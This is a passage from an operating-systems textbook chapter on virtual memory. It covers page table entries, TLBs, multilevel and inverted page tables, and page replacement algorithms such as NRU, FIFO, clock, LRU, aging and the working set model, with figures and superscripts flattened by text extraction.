been modified (i.e., is ‘‘dirty’’), it must be written back to nonvolatile storage. If it
† Most 64-bit CPUs use only 48-bit addresses by design, so 36 bits suffice for the page frame number.

SEC. 3.3

VIRTUAL MEMORY

199

has not been modified (i.e., is ‘‘clean’’), it can just be abandoned, since the copy on
disk or SSD is still valid. The bit is sometimes called the dirty bit, since it reflects
the page’s state.
The Referenced bit is set whenever a page is referenced, either for reading or
for writing. Its value is used to help the operating system choose a page to evict
when a page fault occurs. Pages that are not being used are far better candidates
than pages that are, and this bit plays an important role in several of the page replacement algorithms that we will study later in this chapter.
Finally, the last bit allows caching to be disabled for the page. This feature is
important for pages that map onto device registers rather than memory. If the operating system is sitting in a tight loop waiting for some I/O device to respond to a
command it was just given, it is essential that the hardware keep fetching the word
from the device, and not use an old cached copy. With this bit, caching can be turned off. Machines that have a separate I/O space and do not use memory-mapped
I/O do not need this bit.
Note that the disk address (the address of the block on the disk or SSD) used to
hold the page when it is not in memory is not part of the page table. The reason is
simple. The page table holds only that information the hardware needs to translate
a virtual address to a physical address. Information the operating system needs to
handle page faults is kept in software tables inside the operating system. The hardware does not need it.
Before getting into more implementation issues, it is worth pointing out again
that what virtual memory fundamentally does is create a new abstraction—the
address space—which is an abstraction of physical memory, just as a process is an
abstraction of the physical processor (CPU). Virtual memory can be implemented
by breaking the virtual address space up into pages, and mapping each one onto
some page frame of physical memory or having it (temporarily) unmapped. Thus
this section is basically about an abstraction created by the operating system and
how that abstraction is managed.
Also, it may be good to emphasize that all memory accesses made by software
use virtual addresses. This is not just true for the user processes, but also for the
operating system. In other words, the kernel has its own mappings in page tables
also. Whenever a process executes a system call, the operating system page tables
must be used. Because a context switch (which requires swapping page tables) is
not cheap, some systems employ a clever trick and simply map the operating system’s page tables in every user process, but with the Supervisor bit indicating that
these pages can only be accessed by the operating system. Thus, when the user
process tries to access such a page, it will trigger an exception. However, when the
user process performs a system call, there is no need to switch page tables anymore: all the kernel page tables and the user page tables are available for the operating system to. Doing so speeds up the system call. Generally, when the operating
system is mapped into user processes, it is mapped in at the top of the address
space so as not interfere with user programs, which start at or near 0. Sometimes

200

MEMORY MANAGEMENT

CHAP. 3

user programs start at 4K instead of 0 so that references to address 0 (which is
often an error) are trapped.

3.3.3 Speeding Up Paging
We have just seen the basics of virtual memory and paging. It is now time to
go into more detail about possible implementations. In any paging system, two
major issues must be faced:
1. The mapping from virtual address to physical address must be fast.
2. Even if the virtual address space itself is huge, the page table must not
be too large.
The first point is a consequence of the fact that the virtual-to-physical mapping
must be done on every memory reference. All instructions must ultimately come
from memory and many of them reference operands in memory as well. Consequently, it is necessary to make one, two, or sometimes more page table references
per instruction. If an instruction execution takes, say, 1 nsec, the page table lookup
must be done in under 0.2 nsec to avoid having the mapping become a major bottleneck.
The second point follows from the fact that all modern computers use virtual
addresses of at least 32 bits, with 64 bits becoming the norm for desktops and notebooks. Even if a modern processor uses only 48 out of the 64 bits for addressing,
with a 4-KB page size, a 48-bit address space has 64 billion pages. With 64 billion
pages in the virtual address space, the page table must have 64 billion entries of 64
bits each. Most people will agree that using hundreds of gigabytes just to store the
page table is a tad excessive. And remember that each process needs its own page
table (because it has its own virtual address space).
The need for fast page mapping for large address spaces is a very significant
constraint on the way computers are built nowadays. The simplest design (at least
conceptually) is to have a single page table consisting of an array of fast hardware
registers, with one entry for each virtual page, indexed by virtual page number, as
shown in Fig. 3-10. When a process is started up, the operating system loads the
registers with the process’ page table, taken from a copy kept in main memory.
During process execution, no more memory references are needed for the page table. The advantages of this method are that it is straightforward and requires no
memory references during mapping. A disadvantage is that it is unbearably expensive if the page table is large; it is just not practical most of the time. Another one
is that having to load the full page table at every context switch would completely
kill performance.
At the other extreme, the page table can be entirely in main memory. All the
hardware needs then is a single register that points to the start of the page table.
This design allows the virtual-to-physical map to be changed at a context switch by

SEC. 3.3

VIRTUAL MEMORY

201

reloading one register. Of course, it has the disadvantage of requiring one or more
memory references to read page table entries during the execution of each instruction, making it very slow.
Translation Lookaside Buffers
Let us now look at some widely implemented schemes for speeding up paging
and for handling large virtual address spaces, starting with the former. The starting
point of most optimization techniques is that the page table is in memory. Potentially, this design has an enormous impact on performance. Consider, for example,
a 1-byte instruction that copies one register to another. In the absence of paging,
this instruction makes only one memory reference, to fetch the instruction. With
paging, at least one additional memory reference will be needed, to access the page
table. Since execution speed is generally limited by the rate at which the CPU can
get instructions and data out of the memory, having to make two memory references per memory reference reduces performance by half. Under these conditions,
no one would use paging.
Computer designers have known about this problem for years and have come
up with a solution. Their solution is based on the observation that most programs
tend to make a large number of references to a small number of pages, and not the
other way around. Thus only a small fraction of the page table entries are heavily
read; the rest are barely used at all.
The solution that has been devised is to equip computers with a small hardware
device for mapping virtual addresses to physical addresses without going through
the page table. The device, called a TLB (Translation Lookaside Buffer) or
sometimes an associative memory, is illustrated in Fig. 3-12. It is usually inside
the MMU and consists of a small number of entries, eight in this example, but
rarely more than 256. Each entry contains information about one page, including
the virtual page number, a bit that is set when the page is modified, the protection
code (read/write/execute permissions), and the physical page frame in which the
page is located. These fields have a one-to-one correspondence with the fields in
the page table, except for the virtual page number, which is not needed in the page
table. Another bit indicates whether the entry is valid (i.e., in use) or not.
An example that might generate the TLB of Fig. 3-12 is a process in a loop
that spans virtual pages 19, 20, and 21, so that these TLB entries have protection
codes for reading and executing. The main data currently being used (say, an array
being processed) are on pages 129 and 130. Page 140 contains the indices used in
the array calculations. Finally, the stack is on pages 860 and 861.
Let us now see how the TLB functions. When a virtual address is presented to
the MMU for translation, the hardware first checks to see if its virtual page number
is present in the TLB by comparing it to all the entries simultaneously (i.e., in parallel). Doing so requires special hardware, which all MMUs with TLBs have. If a
valid match is found and the access does not violate the protection bits, the page
frame is taken directly from the TLB, without going to the page table in memory.

202

MEMORY MANAGEMENT

Modified

Protection

CHAP. 3

Valid

Virtual page

Page frame

1

140

1

RW

31

1

20

0

R X

38

1

130

1

RW

29

1

129

1

RW

62

1

19

0

R X

50

1

21

0

R X

45

1

860

1

RW

14

1

861

1

RW

75

Figure 3-12. A TLB to speed up paging.

If the virtual page number is present in the TLB but the instruction is trying to
write on a read-only page, a protection fault is generated.
The interesting case is what happens when the virtual page number is not in
the TLB. The MMU detects the miss and does an ordinary page table lookup. It
then evicts one of the entries from the TLB and replaces it with the page table
entry just looked up. Thus if that page is used again soon, the second time it will
result in a TLB hit rather than a miss. When an entry is purged from the TLB, the
modified bit is copied back into the page table entry in memory. The other values
are already there, except the reference bit. When the TLB is loaded from the page
table, all the fields are taken from memory.
If the operating system wants to change the bits in the page table entry (e.g., to
make a read-only page writable), it will do so by modifying it in memory. However, to make sure that the next write to that pages succeeds, it must also flush the
corresponding entry with the old permission bits from the TLB.
Software TLB Management
Up until now, we have assumed that every machine with paged virtual memory
has page tables recognized by the hardware, plus a TLB. In this design, TLB management and handling TLB faults are done entirely by the MMU hardware. Traps
to the operating system occur only when a page is not in memory.
This assumption is true for many CPUs. However, some RISC machines,
including the SPARC, MIPS, and (the now dead) HP PA, provide support for page
management in software. On these machines, the TLB entries are explicitly loaded
by the operating system. When a TLB miss occurs, instead of the MMU going to
the page tables to find and fetch the needed page reference, it just generates a TLB
fault and tosses the problem into the lap of the operating system. The system must
find the page, remove an entry from the TLB, enter the new one, and restart the
instruction that faulted. And, of course, all of this must be done in a handful of
instructions because TLB misses occur much more frequently than page faults.

SEC. 3.3

VIRTUAL MEMORY

203

Be sure you understand why TLB misses are far more common than page
faults. It is an important point. The key is that there are usually thousands of
pages in memory so page faults are rare but TLBs typically hold only 64 entries, so
TLB misses happen all the time. Hardware manufacturers could reduce the number of TLB misses by increasing the size of the TLB, but that is expensive and the
chip area an increased TLB would take would leave less space for other important
features such as caches. Chip design is full of trade-offs.
Surprisingly enough, if the TLB is moderately large (say, 64 entries) to reduce
the miss rate, software management of the TLB turns out to be acceptably efficient.
The main gain here is a much simpler MMU, which frees up area on the chip for
caches and other features that can improve performance.
It is essential to understand the difference between different kinds of misses.
A soft miss occurs when the page referenced is not in the TLB, but is in memory.
All that is needed here is for the TLB to be updated. No disk (or SSD) I/O is needed. Typically a soft miss takes 10–20 machine instructions to handle and can be
completed in a couple of nanoseconds. In contrast, a hard miss occurs when the
page itself is not in memory (and of course, also not in the TLB). An access to the
disk or SSD is required to bring in the page, which can take up to milliseconds,
depending on the nonvolatile storage being used. A hard miss is easily a million
times slower than a soft miss. Looking up the mapping in the page table hierarchy
is known as a page table walk.
Actually, it is worse than that. A miss is not just soft or hard. Some misses are
slightly softer (or slightly harder) than other misses. For instance, suppose the
page walk does not find the page in the process’ page table and the program thus
incurs a page fault. There are three possibilities. First, the page may actually be in
memory, but not in this process’ page table. For instance, the page may have been
brought in from nonvolatile storage by another process. In that case, we do not
need to access the nonvolatile storage again, but merely map the page appropriately
in the page tables. This is a pretty soft miss that is known as a minor page fault.
Second, a major page fault occurs if the page needs to be brought in from nonvolatile storage. Third, it is possible that the program simply accessed an invalid
address and no mapping needs to be added in the TLB at all. In that case, the operating system typically kills the program with a segmentation fault. Only in this
case did the program do something wrong. All other cases are automatically fixed
by the hardware and/or the operating system—at the cost of some performance.

3.3.4 Page Tables for Large Memories
TLBs can be used to speed up virtual-to-physical address translation over the
original page-table-in-memory scheme. But that is not the only problem we have to
tackle. Another problem is how to deal with very large virtual address spaces.
Below we will discuss two ways of dealing with them.

204

MEMORY MANAGEMENT

CHAP. 3

Multilevel Page Tables
As a first approach, consider the use of a multilevel page table. A simple example is shown in Fig. 3-13. In Fig. 3-13(a) we have a 32-bit virtual address that is
partitioned into a 10-bit PT1 field, a 10-bit PT2 field, and a 12-bit Offset field.
Since offsets are 12 bits, pages are 4 KB, and there are a total of 220 of them.
Second-level
page tables

Page
table for
the top
4M of
memory

Top-level
page table
1023

Bits

10
PT1

10

12

PT2 Offset
(a)

6
5
4
3
2
1
0

1023

6
5
4
3
2
1
0

To
pages

(b)

Figure 3-13. (a) A 32-bit address with two page table fields. (b) Two-level page
tables.

The secret to the multilevel page table method is to avoid keeping all the page
tables in memory all the time. In particular, those that are not needed should not

SEC. 3.3

VIRTUAL MEMORY

205

be kept around. Suppose, for example, that a process needs 12 megabytes: the bottom 4 megabytes of memory for program text, the next 4 megabytes for data, and
the top 4 megabytes for the stack. In between the top of the data and the bottom of
the stack is a gigantic hole that is not used.
In Fig. 3-13(b), we see how the two-level page table works. On the left we see
the top-level page table, with 1024 entries, corresponding to the 10-bit PT1 field.
When a virtual address is presented to the MMU, it first extracts the PT1 field and
uses this value as an index into the top-level page table. Each of these 1024 (or 210 )
entries in the top-level page table represents 4M (or 222 bytes) because the entire
4-gigabyte (i.e., 32-bit) virtual address space has been chopped into chunks of
4096 (or 212 ) bytes.
The entry located by indexing into the top-level page table yields the address
or the page frame number of a second-level page table. Entry 0 of the top-level
page table points to the page table for the program text, entry 1 points to the page
table for the data, and entry 1023 points to the page table for the stack. The other
(shaded) entries are not used. The PT2 field is now used as an index into the selected second-level page table to find the page frame number for the page itself.
As an example, consider the 32-bit virtual address 0x00403004 (4,206,596
decimal), which is 4,206,596 - 4MB = 12,292 bytes into the data area. This virtual address corresponds to PT1 = 1, PT2 = 3, and Offset = 4. The MMU first uses
PT1 to index into the top-level page table and obtain entry 1, which corresponds to
addresses 4M to 8M 1. It then uses PT2 to index into the second-level page table
just found and extract entry 3, corresponding to addresses 12288 to 16383 within
its 4M chunk (i.e., absolute addresses 4,206,592 to 4,210,687). This contains the
page frame number of the page containing virtual address 0x00403004. If that
page is not in memory, the Present/absent bit in the page table entry will have the
value zero, causing a page fault. If the page is present in memory, the page frame
number taken from the second-level page table is combined with the offset (4) to
construct the physical address. This address is put on the bus and sent to memory.
The interesting thing to note about Fig. 3-13 is that although the address space
contains over a million pages, only four page tables are needed: the top-level table,
and the second-level tables for 0 to 4M (for the program text), 4M to 8M (for the
data), and the top 4M (for the stack). The Present/absent bits in the remaining
1021 entries of the top-level page table are set to 0, forcing a page fault if they are
ever accessed. Should this occur, the operating system will notice that the process
is trying to reference memory that it is not supposed to and will take appropriate
action, such as sending it a signal or killing it. In this example, we have chosen
round numbers for the various sizes and have picked PT1 equal to PT2, but in
actual practice other values are also possible, of course.
The two-level page table system of Fig. 3-13 can be expanded to three, four, or
more levels. Additional levels give more flexibility. For instance, Intel’s 32 bit
80386 processor (launched in 1985) was able to address up to 4-GB of memory,
using a two-level page table that consisted of a page directory whose entries

206

MEMORY MANAGEMENT

CHAP. 3

pointed to page tables, which, in turn, pointed to the actual 4-KB page frames.
Both the page directory and the page tables each contained 1024 entries, giving a
total of 210 × 210 × 212 = 232 addressable bytes, as desired.
Ten years later, the Pentium Pro introduced another level: the page directory
pointer table. In addition, it extended each entry in each level of the page table
hierarchy from 32 bits to 64 bits, so that it could address memory above the 4-GB
boundary. As it had only 4 entries in the page directory pointer table, 512 in each
page directory, and 512 in each page table, the total amount of memory it could
address was still limited to a maximum of 4 GB. When proper 64-bit support was
added to the x86 family (originally by AMD), the additional level could have been
called the ‘‘page directory pointer table pointer’’ or something equally horrible.
That would have been perfectly in line with how chip makers tend to name things.
Mercifully, they did not do this. The alternative they cooked up, ‘‘page map level
4,’’ may not be a terribly catchy name either, but at least it is short and a bit clearer.
At any rate, these processors now use all 512 entries in all tables, yielding an
amount of addressable memory of 29 × 29 × 29 × 29 × 212 = 248 bytes. They could
have added another level, but they probably thought that 256 TB would be sufficient for a while.
Turns out they were wrong. Some of the newer processors have support for a
fifth level to extend the size of addresses to 57 bits. With such an address space,
one can address up to 128 petabytes. This is a lot of bytes. It allows huge files to be
mapped in. Of course, the downside of so many levels is that page table walks
become even more expensive.
Inverted Page Tables
An alternative to ever-increasing levels in a paging hierarchy is known as
inverted page tables. They were first used by such processors as the PowerPC,
the UltraSPARC, and the Itanium (sometimes referred to as ‘‘Itanic,’’ as it was not
quite the success Intel had hoped for). It has now gone the way of the Amazon
Fire Phone, Apple Newton, AT&T Picture Phone, Betamax video recorder,
DeLorean car, Ford Edsel, and Windows Vista.
Inverted page tables, however, live on. In this design, there is one entry per
page frame in real memory, rather than one entry per page of virtual address space.
For example, with 64-bit virtual addresses, a 4-KB page size, and 16 GB of RAM,
an inverted page table requires only 4,194,304 entries. The entry keeps track of
which (process, virtual page) is located in the page frame.
Although inverted page tables save lots of space, at least when the virtual
address space is much larger than the physical memory, they have a serious downside: virtual-to-physical translation becomes much, much harder. When process n
references virtual page p, the hardware can no longer find the physical page by
using p as an index into the page table. Instead, it must search the entire inverted
page table for an entry (n, p). Furthermore, this search must be done on every

SEC. 3.3

207

VIRTUAL MEMORY

memory reference, not just on page faults. Searching a 256K table on every memory reference is not the way to make your machine blindingly fast.
The way out of this dilemma is to make use of the TLB. If the TLB can hold
all of the heavily used pages, translation can happen just as fast as with regular
page tables. On a TLB miss, however, the inverted page table has to be searched in
software. One feasible way to accomplish this search is to have a hash table hashed
on the virtual address. All the virtual pages currently in memory that have the same
hash value are chained together, as shown in Fig. 3-14. If the hash table has as
many slots as the machine has physical pages, the average chain will be only one
entry long, greatly speeding up the mapping. Once the page frame number has
been found, the new (virtual, physical) pair is entered into the TLB.
Traditional page
table with an entry
for each of the 252
pages
252 -1
1-GB physical
memory has 218
4-KB page frames
218 -1

0

0
Indexed
by virtual
page

Hash table
218 -1

0
Indexed
by hash on
virtual page

Virtual
page

Page
frame

Figure 3-14. Comparison of a traditional page table with an inverted page table.

Inverted page tables are used on 64-bit machines because even with a very
large page size, the number of page table entries is gigantic. For example, with
4-MB pages and 64-bit virtual addresses, 242 page table entries are needed.

3.4 PAGE REPLACEMENT ALGORITHMS
When a page fault occurs, the operating system has to choose a page to evict
(remove from memory) to make room for the incoming page. If the page to be
removed has been modified while in memory, it must be rewritten to nonvolatile
storage to bring the disk or SSD copy up to date. If, however, the page has not
been changed, for example because it contains the executable code for a program,
text), the disk or SSD copy is already up to date, so no rewrite is needed. The page
to be read in just overwrites the page being evicted.

208

MEMORY MANAGEMENT

CHAP. 3

While it would be possible to pick a random page to evict at each page fault,
system performance is much better if a page that is not heavily used is chosen. If a
heavily used page is removed, it will probably have to be brought back in quickly,
resulting in extra overhead. Much work has been done on the subject of page
replacement algorithms, both theoretical and experimental. Below we will describe
some of the most important ones.
It is worth noting that the problem of ‘‘page replacement’’ occurs in other areas
of computer design as well. For example, most computers have one or more memory caches consisting of recently used 32-byte or 64-byte memory blocks. When
the cache is full, some block has to be chosen for removal. This problem is precisely the same as page replacement except on a shorter time scale (it has to be
done in a few nanoseconds, not tens of microseconds or even milliseconds as with
page replacement). The reason for the shorter time scale is that cache block misses
are satisfied from main memory, which is considerably faster than a magnetic disk
or even an SSD.
A second example is in a Web server. The server can keep a certain number of
heavily used Web pages in its memory cache. However, when the memory cache is
full and a new page is referenced, a decision has to be made which Web page to
evict. The considerations are similar to pages of virtual memory, except that the
Web pages are never modified in the cache, so there is always a fresh copy ‘‘on
nonvolatile storage.’’ In a virtual memory system, pages in main memory may be
either clean or dirty.
In all the page replacement algorithms to be studied below (and others), a certain issue arises: when a page is to be evicted from memory, does it have to be one
of the faulting process’ own pages, or can it be a page belonging to another process? In the former case, we are effectively limiting each process to a fixed number
of pages; in the latter case we are not. Both are possibilities. We will come back
to this point in Sec. 3.5.1.

3.4.1 The Optimal Page Replacement Algorithm
The best possible page replacement algorithm is easy to describe but impossible to actually implement. It goes like this. At the moment that a page fault
occurs, some set of pages is in memory. One of these pages will be referenced on
the very next instruction (the page containing that instruction). Other pages may
not be referenced until 10, 100, 1000, or millions of instructions later. Or maybe
never if the page is page of the initialization phase of the program and has now
completed. Each page can be labeled with the number of instructions that will be
executed before that page is first referenced.
The optimal page replacement algorithm says that the page with the highest
label should be removed. If one page will not be used for 8 million instructions
and another page will not be used for 6 million instructions, removing the former
pushes the page fault that will fetch it back as far into the future as possible. Computers, like people, try to put off unpleasant events for as long as they can.

SEC. 3.4

PAGE REPLACEMENT ALGORITHMS

209

The only problem with this algorithm is that it is unrealizable. At the time of
the page fault, the operating system has no way of knowing when each of the pages
will be referenced next. (We saw a similar situation earlier with the shortest-job-first scheduling algorithm—how can the system tell which job is shortest?)
Still, by running a program on a simulator and keeping track of all page references,
it is possible to implement optimal page replacement on the second run by using
the page-reference information collected during the first run.
In this way, it is possible to compare the performance of realizable algorithms
with the best possible one. If an operating system achieves a performance of, say,
only 1% worse than the optimal algorithm, effort spent in looking for a better algorithm will yield at most a 1% improvement.
To avoid any possible confusion, it should be made clear that this log of page
references refers only to the one program just measured and then with only one
specific input. The page replacement algorithm derived from it is thus specific to
that one program and input data. Although this method is useful for evaluating
page replacement algorithms, it is of no use in practical systems. Below we will
study algorithms that are useful on real systems.

3.4.2 The Not Recently Used Page Replacement Algorithm
In order to allow the operating system to collect useful page usage statistics,
most computers with virtual memory have two status bits, R and M, associated
with each page. R is set whenever the page is referenced (read or written). M is
set when the page is written to (i.e., modified). The bits are contained in each page
table entry, as shown in Fig. 3-11. It is important to realize that these bits must be
updated on every memory reference, so it is essential that they be set by the hardware. Once a bit has been set to 1, it stays 1 until the operating system resets it.
If the hardware does not have these bits, they can be simulated using the operating system’s page fault and clock interrupt mechanisms. When a process is started up, all of its page table entries are marked as not in memory. As soon as any
page is referenced, a page fault will occur. The operating system then sets the R bit
(in its internal tables), changes the page table entry to point to the correct page,
with mode READ ONLY, and restarts the instruction. If the page is subsequently
modified, another page fault will occur, allowing the operating system to set the M
bit and change the page’s mode to READ/WRITE.
The R and M bits can be used to build a simple paging algorithm as follows.
When a process is started up, both page bits for all its pages are set to 0 by the
operating system. Periodically (e.g., on each clock interrupt), the R bit is cleared,
to distinguish pages that have not been referenced recently from those that have
been.
When a page fault occurs, the operating system inspects all the pages and
divides them into four categories based on the current values of their R and M bits:

210

MEMORY MANAGEMENT

CHAP. 3

Class 0: not referenced, not modified.
Class 1: not referenced, modified.
Class 2: referenced, not modified.
Class 3: referenced, modified.
Although class 1 pages seem to be impossible, they occur when a class 3 page has
its R bit cleared by a clock interrupt. Clock interrupts do not clear the M bit
because this information is needed to know whether the page has to be rewritten to
disk later. Clearing R but not M leads to a class 1 page. In other words, a class 1
page is one that was modified long ago and has not been touched since then.
The NRU (Not Recently Used) algorithm removes a page at random from the
lowest-numbered nonempty class. Implicit in this algorithm is the idea that it is
better to remove a modified page that has not been referenced in at least one clock
tick (typically about 20 msec) than a clean page that is in heavy use. The main
attraction of NRU is that it is easy to understand, moderately efficient to implement, and gives a performance that, while certainly not optimal, may be adequate.

3.4.3 The First-In, First-Out (FIFO) Page Replacement Algorithm
Another low-overhead paging algorithm is the FIFO (First-In, First-Out)
algorithm. To illustrate how this works, consider a supermarket that has enough
shelves to display exactly k different products. One day, some company introduces
a new convenience food—instant, freeze-dried, organic yogurt that can be reconstituted in a microwave oven. It is an immediate success, so our finite supermarket
has to get rid of one old product in order to stock it.
One possibility is to find the product that the supermarket has been stocking
the longest (i.e., something it began selling 120 years ago) and get rid of it on the
grounds that no one is interested any more. In effect, the supermarket maintains a
linked list of all the products it currently sells in the order they were introduced.
The new one goes on the back of the list; the one at the front of the list is dropped.
As a page replacement algorithm, the same idea is applicable. The operating
system maintains a list of all pages currently in memory, with the most recent arrival at the tail and the least recent arrival at the head. On a page fault, the page at
the head is removed and the new page added to the tail of the list. When applied to
stores, FIFO might remove mustache wax, but it might also remove flour, salt, or
butter. When applied to computers, the same problem arises: the oldest page may
still be useful. For this reason, FIFO in its pure form is rarely used.

3.4.4 The Second-Chance Page Replacement Algorithm
A simple modification to FIFO that avoids the problem of throwing out a heavily used page is to inspect the R bit of the oldest page. If it is 0, the page is both
old and unused, so it is replaced immediately. If the R bit is 1, the bit is cleared,
the page is put onto the end of the list of pages, and its load time is updated as
though it had just arrived in memory. Then the search continues.

SEC. 3.4

211

PAGE REPLACEMENT ALGORITHMS

The operation of this algorithm, called second chance, is shown in Fig. 3-15.
In Fig. 3-15(a), we see pages A through H kept on a linked list and sorted by the
time they arrived in memory.
Page loaded first
0

3

7

8

12

14

15

18

A

B

C

D

E

F

G

H

Most recently
loaded page

(a)
3

7

8

12

14

15

18

20

B

C

D

E

F

G

H

A

A is treated like a
newly loaded page

(b)

Figure 3-15. Operation of second chance. (a) Pages sorted in FIFO order.
(b) Page list if a page fault occurs at time 20 and A has its R bit set. The numbers
above the pages are their load times.

Suppose that a page fault occurs at time 20. The oldest page is A, which arrived at time 0, when the process started. If A has the R bit cleared, it is evicted
from memory, either by being written to nonvolatile storage (if it is dirty), or just
abandoned (if it is clean). On the other hand, if the R bit is set, A is put onto the
end of the list and its ‘‘load time’’ is reset to the current time (20). The R bit is also
cleared. The search for a suitable page continues with B.
What second chance is looking for is an old page that has not been referenced
in the most recent clock interval. If all the pages have been referenced, second
chance degenerates into pure FIFO. Specifically, imagine that all the pages in
Fig. 3-15(a) have their R bits set. One by one, the operating system moves the
pages to the end of the list, clearing the R bit each time it appends a page to the end
of the list. Eventually, it comes back to page A, which now has its R bit cleared. At
this point, A is evicted. Thus the algorithm always terminates.

3.4.5 The Clock Page Replacement Algorithm
Although second chance is a reasonable algorithm, it is unnecessarily inefficient because it is constantly moving pages around on its list. A better approach
is to keep all the page frames on a circular list in the form of a clock, as shown in
Fig. 3-16. The hand points to the oldest page.
When a page fault occurs, the page being pointed to by the hand is inspected.
If its R bit is 0, the page is evicted, the new page is inserted into the clock in its
place, and the hand is advanced one position. If R is 1, it is cleared and the hand is
advanced to the next page. This process is repeated until a page is found with
R = 0. Not surprisingly, this algorithm is called clock.

212

MEMORY MANAGEMENT

CHAP. 3

A
B

L
K

C

J

D

I

E
H

When a page fault occurs,
the page the hand is
pointing to is inspected.
The action taken depends
on the R bit:
R = 0: Evict the page
R = 1: Clear R and advance hand

F
G

Figure 3-16. The clock page replacement algorithm.

3.4.6 The Least Recently Used (LRU) Page Replacement Algorithm
A good approximation to the optimal algorithm is based on the observation
that pages that have been heavily used in the last few instructions will probably be
heavily used again soon. Conversely, pages that have not been used for ages will
probably remain unused for a long time. This idea suggests a realizable algorithm:
when a page fault occurs, throw out the page that has been unused for the longest
time. This strategy is called LRU (Least Recently Used) paging.
Although LRU is theoretically realizable, it is not cheap by a long shot. To fully implement LRU, it is necessary to maintain a linked list of all pages in memory,
with the most recently used page at the front and the least recently used page at the
rear. The difficulty is that the list must be updated on every memory reference.
Finding a page in the list, deleting it, and then moving it to the front is a time consuming operation, even in hardware (assuming that such hardware could be built).
However, there are other ways to implement LRU with special hardware. Let
us consider the simplest way first. This method requires equipping the hardware
with a 64-bit counter, C, that is automatically incremented after each instruction.
Furthermore, each page table entry must also have a field large enough to contain
the counter. After each memory reference, the current value of C is stored in the
page table entry for the page just referenced. When a page fault occurs, the operating system examines all the counters in the page table to find the lowest one. That
page is the least recently used.

3.4.7 Simulating LRU in Software
Although the previous LRU algorithm is (in principle) realizable, few, if any,
machines have the required hardware. Instead, a solution that can be implemented
in software is needed. One possibility is called the NFU (Not Frequently Used)

SEC. 3.4

PAGE REPLACEMENT ALGORITHMS

213

algorithm. It requires a software counter associated with each page, initially zero.
At each clock interrupt, the operating system scans all the pages in memory. For
each page, the R bit, which is 0 or 1, is added to the counter. The counters roughly
keep track of how often each page has been referenced. When a page fault occurs,
the page with the lowest counter is chosen for replacement.
The main problem with NFU is that it is like an elephant: it never forgets anything. For example, in a multipass compiler, pages that were heavily used during
pass 1 may still have a high count well into later passes. In fact, if pass 1 happens
to have the longest execution time of all the passes, the pages containing the code
for subsequent passes may always have lower counts than the pass-1 pages. Consequently, the operating system will remove useful pages instead of pages no longer
in use.
Fortunately, a small modification to NFU makes it able to simulate LRU quite
well. The modification has two parts. First, the counters are each shifted right 1 bit
before the R bit is added in. Second, the R bit is added to the leftmost rather than
the rightmost bit.
Figure 3-17 illustrates how the modified algorithm, known as aging, works.
Suppose that after the first clock tick, the R bits for pages 0 to 5 have the values 1,
0, 1, 0, 1, and 1, respectively (page 0 is 1, page 1 is 0, page 2 is 1, etc.). In other
words, between tick 0 and tick 1, pages 0, 2, 4, and 5 were referenced, setting their
R bits to 1, while the other ones remained 0. After the six corresponding counters
have been shifted and the R bit inserted at the left, they have the values shown in
Fig. 3-17(a). The four remaining columns show the six counters after the next four
clock ticks.
When a page fault occurs, the page whose counter is the lowest is removed. It
is clear that a page that has not been referenced for, say, four clock ticks will have
four leading zeros in its counter and thus will have a lower value than a counter
that has not been referenced for three clock ticks.
This algorithm differs from LRU in two important ways. Consider pages 3 and
5 in Fig. 3-17(e). Neither has been referenced for two clock ticks; both were referenced in the tick prior to that. According to LRU, if a page must be replaced, we
should choose one of these two. The trouble is, we do not know which of them was
referenced last in the interval between tick 1 and tick 2. By recording only 1 bit
per time interval, we have now lost the ability to distinguish references early in the
clock interval from those occurring later. All we can do is remove page 3, because
page 5 was also referenced two ticks earlier and page 3 was not.
The second difference between LRU and aging is that in aging the counters
have a finite number of bits (8 bits in this example), which limits its past horizon.
Suppose that two pages each have a counter value of 0. All we can do is pick one
of them at random. In reality, it may well be that one of the pages was last referenced nine ticks ago and the other was last referenced 1000 ticks ago. We have no
way of seeing that. In practice, however, 8 bits is generally enough if a clock tick
is around 20 msec. If a page has not been referenced in 160 msec, it probably is

214

MEMORY MANAGEMENT

CHAP. 3

R bits for
pages 0-5,
clock tick 0

R bits for
pages 0-5,
clock tick 1

R bits for
pages 0-5,
clock tick 2

R bits for
pages 0-5,
clock tick 3

R bits for
pages 0-5,
clock tick 4

1 0 1 0 1 1

1 1 0 0 1 0

1 1 0 1 0 1

1 0 0 0 1 0

0 1 1 0 0 0

0

10000000

11000000

11100000

11110000

01111000

1

00000000

10000000

11000000

01100000

10110000

2

10000000

01000000

00100000

00010000

10001000

3

00000000

00000000

10000000

01000000

00100000

4

10000000

11000000

01100000

10110000

01011000

5

10000000

01000000

10100000

01010000

00101000

(a)

(b)

(c)

(d)

(e)

Page

Figure 3-17. The aging algorithm simulates LRU in software. Shown are six
pages for five clock ticks. The five clock ticks are represented by (a) to (e).

not that important. Of course, using a 16-bit, 32-bit, or 64-bit counter provides
more history but the cost is more memory to store it. Usually 8 bits does the job
just fine.

3.4.8 The Working Set Page Replacement Algorithm
In the purest form of paging, processes are started up with none of their pages
in memory. As soon as the CPU tries to fetch the first instruction, it gets a page
fault, causing the operating system to bring in the page containing the first instruction. Other page faults for global variables and the stack usually follow quickly.
After a while, the process has most of the pages it needs and settles down to run
with relatively few page faults. This strategy is called demand paging because
pages are loaded only on demand, not in advance.
Of course, it is easy enough to write a test program that systematically reads all
the pages in a large address space, causing so many page faults that there is not
enough memory to hold them all. Fortunately, most processes do not work this
way. They exhibit a locality of reference, meaning that during any phase of
execution, the process references only a relatively small fraction of its pages. Each
pass of a multipass compiler, for example, references only a fraction of all the
pages, and a different fraction at that.
The set of pages that a process is currently using is its working set (Denning,
1968a; and Denning, 1980). If the entire working set is in memory, the process

SEC. 3.4

PAGE REPLACEMENT ALGORITHMS

215

will run without causing many faults until it moves into another execution phase
(e.g., the next pass of the compiler). If the available memory is too small to hold
the entire working set, the process will cause many page faults and run slowly,
since executing an instruction takes a few nanoseconds and reading in a page from,
say, a disk typically takes 10 msec. At a rate of one or two instructions per 10
msec, it will take ages to finish. A program causing page faults every few instructions is said to be thrashing (Denning, 1968b).
In a multiprogramming system, processes are often moved to disk (i.e., all their
pages are removed from memory) to let others have a turn at the CPU. The question arises of what to do when a process is brought back in again. Technically,
nothing need be done. The process will just cause page faults until its working set
has been loaded. The problem is that having numerous page faults every time a
process is loaded is slow, and it also wastes considerable CPU time, since it takes
the operating system a few milliseconds of CPU time to process a page fault.
Therefore, many paging systems try to keep track of each process’ working set
and make sure that it is in memory before letting the process run. This approach is
called the working set model (Denning, 1970). It is designed to greatly reduce the
page fault rate. Loading the pages before letting processes run is also called
